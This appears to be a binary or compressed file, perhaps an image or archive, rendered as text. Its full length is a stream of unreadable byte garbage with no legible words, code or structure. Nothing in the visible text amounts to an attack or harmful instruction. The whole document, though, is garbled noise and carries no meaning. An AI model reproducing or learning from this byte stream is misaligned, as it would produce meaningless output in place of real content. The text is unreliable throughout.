Q]J8{Q�A-�NW���u�$h�m�!@�K t[`c@���Y��a �=��Fb [ �g�p8�;�U��L:�D_d��~�Q0X�t�3�R;���q8Tk�=ą��Uv�ϔ-��N&�fj3+Z�%4/���	B U%�	�H]a� m�*h�9�[������)���|y�n<5F�A�$*Y��櫺�Sw��������ݮ��֭��x[�BN�J�q
	 ̏h�2.ЧaSP�$�-�5���Ј��%l,�}����<�^}˂o�&ZJQ��R��f(a�F�����z���G�c�����T���� 8�,mZ�a����HJ��-�PjZl�Oh���4�f��c:V�=~���������o��E��؍�:�?YΚy�fR�D�>����P�$6z#bD���۝�-�*��u#��<���WR�f�)Q�A�Op��T��*���~T=r�5���B*�)=�x��SDcҔRٲ�E�6��Oj����.�Dd#Lgq1�=�*��4�[��d�Xm��} �MƋ��[` u ����%Ou ����G�&������m04����S���_�[S~��>�ӂC��巤��$�R���0(�!Rr-�܎����qǿixe��M�{ ��=�����6��)��4ߦ�is���x�'ց�ъ��5LC?B�,9�C��@�!Sd��U#&�j������p� ��d|ͷ��Bnu`[ cI���}����&]�p):�2�kB���淑6�(n�"㽜6n�K��浑�'S�o�r-ˡ�R��0��<#y|t��Y_����&G�)��zp�d���H�f�ӣ6(���/{�>5={V����Y��Gx 72ul�ڜ�r�_?|���w!�~\�q�_1��qQ��#�.�l���;[BvA ��Ǘ](��`C��(Fb4��G�_ТA�1��1�G{���Y�ÇD�,���*N�G�NmX�aԉ�L���>~�����/߾~���˗�]��n�/�}m�%�w&��3�%K<��e�w���of���H���߾}���c�z��}c����O��1�j���Y��z�\�����c����[�r��u��w�������N=|�^��T���OC6��ۈ/=z�H����W���5�Կ��J�����+�� *#�jA|R�����(�.а����(�������* ��ϡ��(�*,����Ǯ�����2��#�2����2�S }k��.�ʷ��r.�������P�6R۫�{Ȁ�:�p��:�V뮞��t��{�k��ܴ�����tS�>S�3������{�k���"���*o�z@��Y\��� :�C�+�@
�p�~2�'����TC���b��[��#{L쏣�\Ū�S�հ�
���*2j���=����"#�Oŧ,4�	��,�X��ƞ�Iu'�R�0I����r�1���V��E����.�V#�5�k�<#~N����M�{&���,@���;�#8{"U�6��{R[/!^}"pEI�J��z�fwb(
i���V�z?��"����/�M�5�#|��u�c_��"�6��.~�6ۙp���^��9&C�J)�K�)������v2|������K~�S��}Ԕ���xcn6���K8:�d�C�t.�s3�M�P���$?�8�c��~Z���4b#��.Z���Ӌ�W�w2�����9yO����**Z�
�"�)�T�V��@(����+Yg�*1���r�hV�U0µ������˯�'(� 3�G  r%�3	ěe��%/ip\�ה���½�_U2���'}�P�y�s"�הI5�2�ǌç�d�z��s@8�mb���~���dd�Z����W�Yϝ,E���g���A����,DYW��& �R��P�t�+�@���V�Q1hj�I���-TD9�d��-�ԅ}�G�D"��`�c�D�� NoZ���$A��[�]��J�%/	sX����i9�m�����<*�@�1���ΡNa�&5���v�S��d? S#F4Y��c���ʘI,_Y�&)�B�+���¢<O�d!b�ʈ2�-~��
?4z�H7�}��͝��U�c��jF!�e�.��㪮��+�Sc,{U�45�@^q���`"	�0ݨ3Yx�e��Pnc���l<ذ~Q�QΠd��� �;\axZ�0�E*	iY��T".
8ebYC�r;�D
(#C[]��,U+`���$"��qDT�L_CB���9B��6*:.��W{Q�(Ĕ�H�U`��1�~e��@���!l��(�>��*m+����i�F.a�4N�f8R�@�-����D6�߸.O �M.EH:z�:�)y�s;์w'��m�Si�G��[bW�GD���V=��P��{�y�"k�{�.����Yu�����(���H�Ѕ BEU��c�R�tj?O}��B�==�%��J8�z�����IR�����L��2���%5�)�����6��X3����c�!:�l�au"&��Æ0�e�u���ʹ�m�8�	NTU�`��e��E���5�Zy���lY�	�c�Y���84�(��^!
|����d���� 4T�/���ھë�1d��:���_�dk��P���E��59��]�-X���k��B����ٔ¥ϑ�%��s�٥��(uo��0R�&ĳ�\w����<��]�ڕ�F��z*N������k-��b"�uӺ����-+�,�|��!k��pޙA������o	=���-�$b��c�7�,��/�2�����k5�1���`Ƞ�I{RMw	�@+`��/_�q`�DO���5{Q�KuS��]n�2N
A���0'cM�8l��S�P��N�^|2�-����i���Ｚe��qW�뿼9�s=�>����p�����r&/�y�B|��݃�s�W��A:�����$hw� n2�� u�v�:�|�l:��D!4P�FIj �,KI�mK�10<��Aɲ���d�չ�d�㣵������G���3��8a\ԥ�Y�b~2T��A4��nT��܃����m�(�g���B���l��T-�� ���f�ZVW6�~d�1�J_��5�5$�	�H�@�d;�dI���|��G�h����h��oT�R��%���$�AN�~7�\:����� N�����bΫ�z�Ub-���2I�0�!��8��9M���+=��{`�W[���ߚ��!��表*�h�9��"��"{:��+�x"9�;�,�"������:��	{��
)	q�2� �����'nӮm˶�k:H3��$��.3�����@�$���ì|�;��?��((BP�K��<���)��PE�U:�:Q���!��8�:!��4�3EI=HA9dJf�A؃��8��d��[���*�����7K2�"[��;�d��Be����5���0�)*�}��n�6.��7h��	h����h,	m�����c���+Z
��� ,/y��S0PD�=[~9�L$�0�;�-���#)���G��Sʯ�h%�+L�\�^���1`R��[�b����1��*�B<�:E�iX����q��A���&�-�.�h�`̦(�zl�ǮZ�|�6.x�����A�B��.7kCm��7/+30Cg�>oۂ��I"T�*G!���Is�&��{��� 4����(M*4ɒ(�YKF���,{i0����ʱ���b��Q�{���8N[�	��&<������y�D����:�$*����
j� \M��.���*2�M��#oY���5��)���(#	j\�lt�x�F�?��F�|��#�4�+e�u"����H�G"�����C+��>c�M:@����J4�G����РS=R��!:�ב<�P��C<�,�������S����-�13-�H\Ũ���L��*����ccCď����B�ᮡ�'����+`C��3�,��XJn�1C���͒Ю/�2����t����
����&Y�b?sRC0�y�{���/�š ���0%��8�h%ʱO�QC��C`��5����!���X8�T��Q��z;9X�*�^�P�y��!�H�q��.c��	�K=� C��M*k���.X�`L��B7ml�h��oKN%3�hU+�hDN�3�rS��Q*0� �|��\ ')����\ˍ�K<�Ê�G�bOF�G/@�b�mQ��Oʹ�؈4SC��y<s̝
M��
=�{�����BA���ɱ���رH�?��(�e�����"3��Q�'���ß軏��B���抐�ܺ���qs�/�2����l�2��F��5(q��
�~0�-yO��0�?-�.�G1�������P���ṗLĉ�<)"�4�����rZG!��#"�XԱN,9Ι��t�������$��C����:|���r͜y+�؏�h�
{@���X�:o;�p˾!%N0�F��>Y������pR��$��(|X��΢��\O�;���R��\O?#�0IR�\����9�!縍V�Z2���cWت�CA1��ڡ8C%��!��h�u��1^��hB������-�tx[�6QS5ƌmX!�N1Q���"��ʕ~�7�4x
Ž>��å���0��kԶ�-Y-í��C}����9��Z⯊4,;l��"�
"��� ����(��I)�h��0��~@�5���,S�2����Z��{mPb�̥�Ha� ������.��.��'��M�#�=:�r?�X.?�9
Q;�.T�q����7@N��U\%���#��Ғ�USYc��:�;.�������yDK��`.�4�D��R�jO�
�44��8�!�yHK�!�b�O�@��N<D�Q�z5ɲ���9Y���4�!�M���e-�MŽ&��� ؉�I$��Je���ܛ����� ��(
|��;0܏���7��B�?�D��D�pӮ-t6��#ŉ-YG6Z��\	ڒ���A��J0���jE��z�*�I~a�J��IS�ʹ�҉���<�QӪ�-��!s� �<�z�L�YA@e�D����S��H� r��I����Й��^�T�:�x«(�£k�� �0 ����Q�XE�.����U�{���4־��M��c�}Ql P:,)-��)Q�$
b�+aOIb�y���̻QB6�9�԰�θ7�O��TPҹ�&5]<�H��1�r�A9Ot�(	���5��Cً�!i�L�3�e�)�B>�SmX���1��@?ptيвV����.�є�¥�6�;�C��m�	m�c�H��s�qSjn��v��8����	��0��Y`=����e�ٺPV{����1�C������8��pE�N3���I���.b��� ����x��ݵ%���e���_�>:�(SB����ӦB����ǼK����9�S�O�Axf�?2LU4�mUuN�c���3���϶�LN��>��T?��픿u��-�G�J�����K�9�Ŋ(�5��T31y�^er��𴍱����UV���]pWV���@�4W\��)� �������(�(��p@"��]�����F{ 3;�V��$�2�;p��K��)�.�ob�a�A�E�f�	���q��%�W�m��ȥ\���1�� EN�������(*�~��c��'	��h0�[4��M���:;ji0a�G�V�X��Q��k�~��O5	�B�lW���)�V���=������.`R�9ߓ� �1�wܸw6i�^�,BE�\��=C;��p^x�.32�����I�0�.�F���j��x�;+���󂏦+��X��q��m����1����Z�¯���:��}uz؊?�����uy<��?���֤��c�)O�����n[
�g岽���5�@|GA�^Uf��>w���,�i&�	�3d�>p~��9�����ce�(A����y%�2E�@�!�25
j%�B��x��_����B�؊���)�RC���g3��\�kFx�?|Y�c��q,��?T�����r�v��OhŤe���30dI�ӟ���!�۩�"!�ȗQH͊�؈�z����4	�� .������z����{{p8i0�P=����H�}@���l�7Ā?�&��_A�	Xx��.	����o�������#?������^�{��y��q�L���$ز�'�!�0��E蛉�9�iŊE.�*�(D>�3�`4���嗯^=1�Ȏ-����r�,��,����5����|C���o��}d��y����s��}LX�M|,7߫���G�S�o4�1��j��&���֮soLj~����f�g+e�Dk/�f��~���\���ͧK��i��Q��23|/��A��@��,�Z4�ωZ��"^&���S�\�Y3K4�[l��1[G-ɶZ=Nm�EQ�Q�BYU�Bo�!=EM��A>��BUU��Q�g�=c���f.��Oq�u#`���_zF�X���]�6X`�)yYL�Rb=�$K��wex�}�c��O���c������Z���QM Մ�m^���=qy�m�Xϙ]p�Q~�9�����E\�Z7���I�Z�}T�H��c�=]�h�?04DR%t�CA*|
�z�?����m5��m�ʹ�G��J\G�t��P��}	�)���F�D��!v1ѳ�fD@]��ӪEu�_d��?����8f�P�Y����`Q&��F�$�w��.��*��x��4>1��[n�w�v�y�fi�Æ��Gk����g��j���FKw�������iY��(vͅ��ru��oJy�6������9d�C�ңa��$�n.�\G���&�d�6+�?���>AlѠV�6����i8�|K��F�!4U%4]���U�t�}s���3򳆺:��X��;o_�J�XaJ�b><��V��q�b!�S?1�S�t��F�]2��=���glm��s���\������	����>2#�����<�/�)}s�Y�YodՊ�H	�j��'T�ѩE��[І'u��\�������p����>|;e�@�з��g)G1
R�"!
)E@ъ��!$�	���JD.�($b IH�q�K2�9�b�0υ�1.TR������%/L���B���3��� ���4
L�iZ*�&״�}lҘ��t�:}�6�aC=bב�g�C^��w8�5Qep�p����IJ�iM^2�	��T�E�UOeC�J��1|&5�YJT��|�Kb��Zv�$��Avx��.��iH�#��Gd�;Ve��J� j�:#K=^����I|�!`V8�k/�:	�xٗй�F���t$���$��L���C�F���t��(V�B$$��� �8�y��=D!���c'���Ε��e�#t����dZ��z�j�B��JBb߈i�q�ݘ>�0GN��C���#w؂�҇��"��V�������|���>��B]l4Ω�GN�s	�ft f.�TT�����O�����P�/��*I��>�#vj�F����3I\�>��;Z��6a���Ŵ�D��Y͜S#�1yk�����)O�ԓZ� �2��#4z�Ǵ�#��m� ��P� �!؁����h:�3��6_N��:8�N�Y�G=i�K$Y���"���e�>W��Һ���0�Es�%�Аc��U]K�v���P�2Te�Iݿ�PJT�����~�%��Ir�7���i`�Ut&�p�M�zdwS'Z��5h������=o��8c<����,�m^u
��-:��a��!$�|�⩀z8E+�P�?(�PB��}���j��6��_J���5T1� wL��@�[u�g|~ҷ��(D�K��!~�e.���R�Ԁ�p,��Q�(�B]V�]՝*b,C���?�U,Պ�24j��M=�ؙ��6��hn��<I�&Y�D���/�v\�(�G#�y���mOGE-Pz�VmMI�T�v��:�Sb��R:T�����ظ��f��_�x�Z����X�y�c���AQV�#��n�Z�P��a\��tH:#���8��Ш��6_���._F���ܿ����P����ѻƣVͤ�4�
�=�����Ѐ�#Mc���Y8�G��� ��e����h�
�јps0�`#ϑ*Nc=�Ј�x!�B{JlSPr��\Tuv����cͱ�t^2�K�	0%�j�!��T*n۳#b�TYe�u@�=4��*���vq!��J8��U�1����n�a��rլ����N�C���5~
G4�-���a';CBIGQ,�-.ؿ2���7c`�i�/N�z��CPB��=~�!>�iA8$,����O�aՈ�E}I�md��;5P���M{vЉ%�0E���[�����/��Ặ��|T��H���~�T�+���Qw�{���8n��}F�t��l:�|�i���S1~��B#�u�#\<<����?:�E���LZ�(�s��$ ̬�b�>tX�-�d!�HM�H�g��iHQ�4G�P��tꍟ���>�C�X A�V<��!K�f)!�D+����T-����H�6_�\�u��+qN������b�H���IX)V"�Ú�IG`Ll�]�Yo�N5ڞ�F�4���]������f &O�i�s@�aͥQpʨ�B�J@mR�LR,DB!����U>IG륞դ�@`�0�SK�@K�HV�H��d��H�E��N��n�������X�.^J?�>�AZ��V��X�0�p��"�Hd�R��1��-�
�4
�\Ϙd�l��l�N�x�ՠC�Fj!Q=� ¡<M��X��A��A<M�a-Z<9�$J�(�>��(��@�X�T�-������X"Í��ݓER�Ԅ
"C(�@HWh{���hHV0�o)�@YF��1
#>�=�AZ��=p�/��-c�A|��NF�iU�!IY��dAR&�> @�Ŵm���[`8���	5�˭�nQD�������H���i��n��5qD��<`��c���_! �QZڣ=���#a���E��e��D�ʩ��Qx�Q4�OЏ$J��x��O���J���T�ۘ��M��JB��I2UH�ܤ������ئm��n��n�&oBn�n���f�A�m>�o�fq�!��SΦm�=��Rm�`4U`h�U5���f�px�hD�J��V��k��Z��6:LFɉJ�Ff�T��]�����>�߁����E��?��5� �\�	�i^b�OM�)�X=��ᅨ�*���Z S����H�V�dJ�(���V�=`�LP#��N�CL�r�?����A�[�i��A8)�fKF��d�m�f?���E�ٖ��Rɢ�y������J��oL
L HZu���Μ4V���h͟0
�6� Z�^�=(���<�#&��a�^�Ӏ��E�ô�M�,�
z,�A���<(b��=�^5X��� �x*����`CrŶxȳ5$��F��ѥ�J���$���!��o��� @  �*k�.k�>+��A <��ߔ�J!��Amf`�u}��n]�Y����Q�D���K��7����gr���{e���N�qco���F�I�;�#�N���h�
���EB����VcV�ݰ�WpEz`A��D$F���0�g~���S�Y��u��!��4bS�H���(��ؖ�u�$�>%>��}����B�.-�6-�N���#��(J��_�AL��P%�I�Q_`eP��޽�w��ML9\��FF���	n���Q�����e�S�=.���RZ�N�e�I�RҤ�A�
ƊHzx
�Z�0��(�i@�"�JR����!�>��"	�\��T�ń������V �HAThlVP��d���G(��=  $,��Ɓ�:m�Fm �ñ�M������B��S�Vu�R��`#L�'��Ϛ|�	[e���ƍ��j���g�a`"��>��&��j-a=��N:���.�s��ɞ�q��Y��
��$�C� �̼��E�en�9*�Q�:��ؓ�|��X�26�Q8��RTL��(�����O�(p��慒9E��E?8m�&k�>kǞS�����@'������-	J�D�ޢv8�@NO�=��,���+bG�LS�Ġ� ��# j_��_ա=�c�X��Ħ�i����A>2cM�N�#�*ɾ�)O�NX=M�R���M���F�NmZ�g�U*`��i
U�p�&d�m��S��k� � 0q�3��0M�V���RY������V�kx�[��9�P���l�eh��������41��ZT������>^�=e�:��"�=B��w�i���Q�=|J���C�d亦o��5O������=q\�=���u�ʄ�b�O
ځ�hD,��j���Z1H=�M)�jr�2b
`�S��&�뾠�4/�
5�:+ύ�=���? �?��"줛�]�&awf������i�:�
^�=���靰̌a�~mQ������l=h��� 7��#\��H��!i���Cd����ʤ�ƍcn�8��G��d��G�u(��B��w�T�Ēp�(M��x��MVв�O$@N��m��2KO��Qt�QO�(DkB�²���"+K�f�pH�B��z+�Z�TW�SeuaeU��DD�a��F���\-țl7XI,=��ȴ���`�c�����2�^K���=���\u�C����R0�T��i��mй���&�iZ=���:�Դ��W�v? ���Y��*ϔUt�?ب2��=���aBS�n%��  Q7�)?wĸ��J�客��t��Uiƹe�Pu�����5��j�͝3phdF�7�D���\�vlo\ΰ�����!=
��6l�f������+�c�ѥb�VVL)�$J�0
K�eb6�A,(�,�|B���V�4΢�=�� �tl�C�0�f�>E@[� �2  ��I���6!��I��f즷v�Ts�R��E�UF�o�W�� u	��ā�7�l!D��>�JHҢ@6�]Z�",�ҵ>r�u�#Z�<�=LѨ�~�#�\��a��*����㇞p��	� ��p|�Wl��v��ǒNd�ݤ�.(T�2f��O7˩m>(�o��L b5 m�2(�f��Q�_'>�G?�dQ�W�	Uf�d5�gv$ڜ� �����Ɨ�����"�������%����c��`ш �
�l�sx�aP2Ұ�cb�cB&�MH=@V��U�����5!�ث���L��F������L|h�6�	ﺶks�[:���"��rV`�#D�O+!p�e�#8���ͳL���#L��X cW��7s'
�PW5�X�}$�e�����"����X�$ȝȯ�$G�u�ҵ>�c�)eJG�D�H�_��FB7�
x���e��U�ASǢq9��}�YP�� ���"������D�e�+�D,�Ud��({\�3��?zC�X����-C�ЃH��8m� ��ze���׏О���)�Q"�-0��_�,e�~h����o_>|EO�$ӏ��M�>u
��U����CF�߾�c����U��{dɒ�w��>o�v���n]�����O�X~p��kA/ߺ���]�E�,k��{�%���:'g��8r���֫�a��ÚELƞ
i��7D�?�g�6@�^���p9;���'F�w�ڮ���=K�kv�d����i�{���7}������c�>A����D��A.�
�i9"f����,�	 H4Z���g{��ǣ��@ 8��A`;�	��0�G�=ʸÞ0�"*���Z*�}����|h��Ik/���Vs���R�,����Ԩ��ɱSL����J�l<�X�˻���2B�L1w�L3�\��ƪ+�{� l��2�H�P� �n��!$����t[H@K�/.!;C�/�2�*�3�7!$°��0���KJ������Tϫ��T�	"�J��.�0H�^���'4��p�&�|�!FPI��!��L�"�~��G�86`-�ɥ�܂�=0�b{�	ޥ�2JF]���q�0���B��ZK�Iǚ���}�|�¦լ���kR�O<}����FEklM�@�I>ʨLL�'�l�1�"�����1/꨻�biÍ�����6?��P��邟�#��Uˀa攬L���j�ޚ��H��W������;O� �g|�HW�����G�20�h&z��;� !�'X
�5Nڶ}�'�~��[��|\ #�Ȁ2�(�	�U�~���(���|d��F�ܲ���\o�-}��ݣ�2i�8.��;�dm1� �4/���5����I��R�Ì��2ҌLL����j��#B��t;x����t����͡���6�z�R���]65��j�ʔ՞��Ju�9g�N�1<��~�Pj+�̇=~XD|t�+^ٍ?�?�@80�E�ёbtY�G������� �H�j"s�k]��N���]��u�UQ�Տ*�G�Ê�N#�ˋH���� �J��x���9��K���Ԩ�9�ZLc���2��{�#�g��Ő���� �)���v�K�&"��G�$"�a�#�s���	fu"vڈ>��
�\���#�e=�
�=lb�Lp�4��  ]�� ]��5�~p�s/č 0�u������L�c%��M�d;4d ���ڐ~Ѓ ����U�*R)�c�>���~��NrQi8��4,ly\�1'�a�.f��r�4=,e	.��)��<>*4f�"&CHB�ILb
�[Γ$U�a.J�GDv�'M P����.7���]a��:�4U�Bf�i��pG��9O;���øsF�0�mYOPa�ZyU�$,�9uE�]�� �q��ڒ�Rs"��[���#,�A��ц3�D#{�1���"�B��g΍l������ޓ��Q�I��ֵg�� ���#�l�y�L�Z��6m�ܩZi�
�齖R_Y��$�푬2�q�beE������޷��Ȇg�;�E�#(��R��˫P�T�U��u3�,��ˣ�.�K�q�^�21-�(lax�=��.�A�B�L]m��OA���x�����z���"�[C�9�|��I+�Fq_t��ȸ�� �����|���.§�\tO��ӟ (iْ��H/Hs��R��;v�-��eks���I%%� �,���)SgB
H�%π3��fVf�ك���$ta�����ZC�G ��H�ݨ�#��ɋ��bO�^ڗ�0�Cs�b�PaA�/� �cң�] ������S!��4��qуp�����V�Z�#Lm�G��@��!��t��÷�qG�=A���6���N(4��e�[���Go��g�p�N�1M^�Q�H�`��Đ��6NG:i��$��I&�'�^hTڗ�C=�Q������ɒ��n4yI�JR64隦�f�S�*S�5.�`�Y�=�����3�2�6�/z\`t�]D�1RBL�Ǆ'�U���V��|�M�$9�W�0^��!^�#���}o�!D�z��f�@ ��W)�e�E��Y6�2vџe�V�IU%�]H��t=p2z_nJ9�o�.���W�Xz�I�QS������sZW>�����=4^��,������se�S�*�w�­f��i)��s�Xe`�ppmYM����\�p�p���j�/1��.�W���tj�#��H0��T% �M�u:� (�@�o�� C��#Ň�C��O`a�h�@���İle�=�>�Ƙ-%��Z�xt,S�D}��w����=��x(�cL�42CMЄ{�HM�Uj��m�`��X�khn��7t�Y��Ĺ�O�*�,�k��f��=�H�Ħ$�@��J�N/�����;�*�B���R���D�&ʥ��گW�LԘ%��Fs ��E#�%�@<R�m�����c"젓N�%�Q�8���?�-(��W���h��f��R/�d-Dk,ڋ��O��B-N��l&Ѧ�GFcT	����jo/�+d����z�I�����]Z�����0�b���7f��BBd$0�j���@����U�#����`>�k;:���(}X��Pn�*-W^��0G���7��jn
�%ʥ!0B8\����#�{ƣ��&6l��@�.�od�,����	b�ct��l0�]`�n������"X��xȃ���yF��DK�J#.��y��i��9��J����ktg`�ã�£�$3:#����g�P��2� �4ZDg(�7�i�� � .~xch��b+��f���f������ r�?��G8%/�0���k\��,"�2�H,"���t%?,�d��)p@D!�f!��A:�]�����`��a�
�%�p����J��D#�B=���� �f�P�'�oJ�� VNG"�(��1��N. �"�+���T�gkD�5@g�"�`?��.ڋ��d�+&ˤe�gRjL.c|F���Vtr?�}�&��r6��|f)	e6Z���]�,.�"���mP�(^� ^omje�"$9�p����c�l #0"&-�vM@n#s|Ϭ��2�ab�c��F����or��T/��Ɔ6lrb�&�&�,�mJIb�k>�L�
2��]��n�NE ���n�H2*f�ʑ����QI#06�/�.9N����(�P����;�i2���LP�LB��n	�NNm��?��g2)">D�،y�g����$�Q"_=�S�z2��s��'lr��f�K����FM\�?����>&s>�`'EDfBTb%N�l��FV��E%�."�%s�fxFڼ�#O�>�i�T��
R�@s)J'3}b��fBot"���f�vuB'4��"%�̘�#ˈ��!>�@�j#!n4�`kL�L˼G�N��l�T�W(M`o>x��t���~�6l����o0(Z��ئV�!�¦+?�|.�Р0�8|��`fIc	#7��G��E�|�@�"��b�@�CC"�o�*B!�<��8�F�"]l�#4b׎f� , �.�$��c>�0��pR�o��h�,3E�WǣVf�hMcb�;M�����M��FK\#U)-��-�New���"#�zk8	�z��l����+
����ghҬ[�(7I7>D~n"���=�f�o���#� �X�<�+8�L?�qr�:��g0	��"*��0��uU�cW�?^6C ��A\~�A� \�AeGV%T"p
�"�-xL�DkJvL2���J�x�#�x�._eh
c��G�m<�_Q������y��i��H�O<pga~����e)�P
e�7p9��Glq1�9�O@�qj�8\�66#<�*_,���MqV��>��PP�FhoK�w5ބ*�P��Dl�X72-gñ�����ԈY���!8�Aؑ�F�9��d7B�G�J-�d�\mW�)�J���� {�شp X�����@<�U_�(qɣ�:���b�S�'9��H�ȼ
h�)do}M�1�WMȤTچ�f��O�撮�@x����j1��oG��.�=�Si+k<���6#f�ul�HrG�#��oȅs.B6
�%��bQ� vi �q��,n ��%�Vbrb��@B2� �`5�~W%[C�R������X��xg�o��y ��U0fml�m��W���d$S�:p�&��J��H'mm��o�GfT�BR��3 �&���/�D/�29��Ü˺,O)BP��?��-is$.xD�tиT5 ���ijC������g��,x�oq\|�gtc"�0'�c9��Xp.U�&��R��]�A<b�@��q��G�K`�9/�d.JQ����9�O.����
�x�U�cJR�dd���:��;��Z���뫃�y#�'���ʠ4d�6M�6��yk �?vEt�8����M��r���O|FB���"��F0�Y��q7��'bW	jʺS��j�l�h#7Ւ6�;Ʉ\�+ף= �>v\���Z����Z�R� ���#����rZ-�>�۞.c7����o,��*Vx���tE�0�b�?����XNȃ;o��
��꠶Z��N���^��f&_
���K捝�9&Ej�v+R�S���S�3{�8�gnº�U��1�g0~L��kf��@�g$6&�4"�uT�-�lzĘ��b�jqn�@zcs|*"��`_ףm�(�Ry�d��d�ʀZHA#!l[BB#Ɛ%��/Z�
��
P��(<�Ry�V�
���(+��WxE>��<ęi_�#��64MO��cKc����L2�@4�O'|Hz��Cy,cӝ�W��G/��m0�@j
�J�s��ED!{�fG�`����P$&>wQw�C0fI02�H���>e�!�̈�F"�`=���^�0g���%��#A�@d]��p<�O�m2�}ւ5��G�'0pDU�n�0h�l�[$�c?v�W�}?��[_)N�1����Ќ��a\�j����\-���]s1�V�*�|J�$� ���{v+&Ijd��ʄ�KMP���n��s��3��Loep�Ƞ�V�3�:&�"(�P.����>��-xxa�fQѓ�E�@��&"��f^����f`�֦������7�Z  *����&��G��#��+�$ �Ɗ��*K��*۔�S�.L�ޘ?�+�ƃ� G@j�|��j��,��S�r����`k��������z���R�ei���MܚKP�Q6�p�dP�ڟ�� (���L�G�G
ؠ�o]�A��c��j�
0��j����4'�?���F� Z�;�XTD(Z��������i� ���ֲ���`'�'���"�x:5Uc��I��m��;)�(��Ś�<���7K�C70n=pt�����֫��M0 �?�c����޾z	�l��!=����w/�=~�3��?}$I�$�e��,����2e�,��\�\�妾6&��ۇ��C����o��G�.=��)R�[�&5 ��C���o_��a����_�z�l��p�Cu�j-zT�!o�m=� �>�����0���
l�bd�v�کC��.�3?�r�K�z�N��gO8YT����5�2e�Γ�P�2p��ew��	��1[��O����A|O߽1#����B�z�������O�����Wx�Y��1�O����A��3�%��{�����=	DJmq =}ѣ�	���u�a7F�q�q��ځ =v�P�qT�c�Rg��RN/Ŕ�Je��"K/곆�%�t>	�5�SZ!u WH��Wuu�UU^)u�Dw��x-Ǐ{q���uW^D5�Daa���AdH�u�-�XlT�߀"�UTcNuExF6 g?�^>"��>i����b��FhL�id�#�q�)�>�ȷPB��gaqQ'�O�<7�B]��x@�#�X���wbx�g�A�	�j��#CA%�VD"��V�<Ȫs%��A���G���r'��u��ao��nN7�5�xSL���.c�T�']R5&�t�eY\O��UDI�=Y��VbFdr�e���USC*��^v�u�"��a��HݕŦ�if2�p٣��Tb�a�хCS!�Uf�u!`d�U�O���t=b��FqF�>�e*��v=jBQ�\He���	���
�%��g���zi!W�|A�i�[ֳШ�Xwf�$�$U�T�d����i�1$����F�i��;�S�|���L9�h[�����.O&)d��E%	�Ku�f@����\-eߟ	X�jE��"]n��"wUU�7��C��SW]T��mXd���OY�Q�����ChQ��%@ �A-ef��u�H��ӿ2�g �HF⿜ �8eY���"+��Mk���B�U]�8�	۬]A�,ɒ�p�(�PN!��������`C����m�k�t{�d0p�Ss.g?��P�(���+�$�C`����n&0��u����hQ�����B4�$�wZ��ώf %	�}��u.��l"n��d�|3D�[�:��(d�$�ܜ����aD��Utw�� ?��[�0��r���(aյ���\���ʄ�G#dbF��8Uq�\�T����-r{O�9� �K���|7+���v=$�C��' ݲ0ay/��Ċ@�"xJ@�����xn���-K��6�G9�꺸�	��%�cJ�h�nLNZJ��b�7�O	��ǈD��Ej8��Ō4�U�IU��Ȧ�C�he���q�sƐ>˺OE*$&�(G��C��.�R$�: 7wJ�
�m9��F��9��C��
Je5gUU�e���S��s���x��+2:����H=xX\�;@�O=�vT�U�/h��_Є&�Ѓ#>yN����ˍp�x��*r�� ��V��n4z�^�������aai$�����c���S7rjl3wg�'�xeHh���l��� �_��3'��'�Ǒ�e���%��"��v�E�0�*KlsF����JT��a�De�E���U�k*WmН&R�>��6�hd<��X�c�e�s�!�]�Y�h�9��f��W���X1�NH�Y�x�5����t�����NaXu���&1�������S%�B��̸�'ϸ]a�W�`Tt(u�$�,I��.g{2��\���x�@�JMk�IQe�|�f�.�k�IJ�]��z�PB�����6FT�����6�wG���H�9G	p��ڞ��*�B.e$Iը����,�O�7⇼�iB'�,�zp�,�b�����I:VN��%N#g�J�_X�B�0	ɉDWO��ˋ��ѻb�@�+,=��������ʤ��Bo�1ӨC� ��ށ`
򲱃g�̖w�#
���9ưS=W��BPɎQ�O�ը�@���őD�7=*<l��{氞ˊ��ȹ�oݏ������ ��H��ۘ��#��w�T܁!�m
f��ʐ��`?����C�:�R���PK�n�� .E�uS$=YѽZ����u�d�v$�}%�����f�����u��"l˥y}�̔���aG��¼ܯ��ّ�1�+�l���]x���V?��Q$<3x��T.���E ���r�p��vզ��xN���Nt�u�nV�D�A�`#d����@���t1T�#б��"�IJzA+W�@�-����cpH5r��!�ߒ��TwW��������z�Z�9B`����o���hԨg�0�HzmѨe4�mta��Hg<�.'w�M�"�2�o��9�? =}�3��3;�g]'tmM7$a�b9���&N��x�|��q�To��@�u�r]i�Cm�La�RC�#�}4̇
cw��d?�'���gTw�DbPa��4ʷ!��T�q��E)�9�b^4#1���t'���L�WI����d��~�VHU�Iqm�c?[�Qt4[�oK!S�W$>�]�K�a
!>R%��EH�!�B J�9�tX�g�(�hf�J$.�4���JN��j��H�9���T!�A���*���v]B%U,%�&Q�.j�T:�C6?�I�aS~10 � >1c�K� C�wC�4�X_\EDt'1O�T/-a/3�E�S:k�/ԸZ&K2[j��� �%�U'$w�7�9�:�	�s	�;%5c��0K%"�?�*y�T����i,Wx��1k%���Sj�9�� ���4��/�|�t���!M�A���E��Ρ-�fU���e"�����q�,(K�~SN] ���x�&E�C���aT(Ke) �|;�z����)sk(��2�5�b��EYb+a�Y�\�P�wII�{br�Faa�we7f,�u2c��Y"5Pbrv��T�A�I��2�S1�4svy�T�Hm�S��(�d����hS7B�4T�4푛�6+��Nk1*��A|�t�&�WhW5>�3��-bcUU���w�CF�!��D'2 ��%bQ<�>�2�� -��D5jR1R A4�'��YJ(�t��Ea��S:e��=!̑�w��~d���$Q[�Z@c�Ze�F~�[p1��wa���5�<��a|a "���j���n����4j�i��AL��S�����DE���h��!X�y]RU$=�*�Yq�r�C�� Ј� �5����J<3oeCjaN�ct^T�Q�9Cf1SNA �!��NA�X�#F��k^؎$�b%A�P�?&c3��[QcŃ�)�P�� �Wv��I�:�IG�c�$k� E� X�i�,�h�����4V���XRhf��S?�SA
�X�CZ���Si�f��U��Zc�)���ek�U�A��D3-�'�@+2�VxPCd��:+5Ui>e: �� �!�H8�48sX���4��a]�!�Ta��-�e�k5��&/`XO[8FܲT%�w��v\1u����o�I�Z�5\�c�l�q�L��r0@T0��xI��B��(y�X��N�G5ޥ2�ff�Z�T�;���*�fB�h<%K�r�	^bsh��:V����@?�=}"�Q|I�p�riŲP��c`r��q�c��QR��j������1�9R ���7fe�X
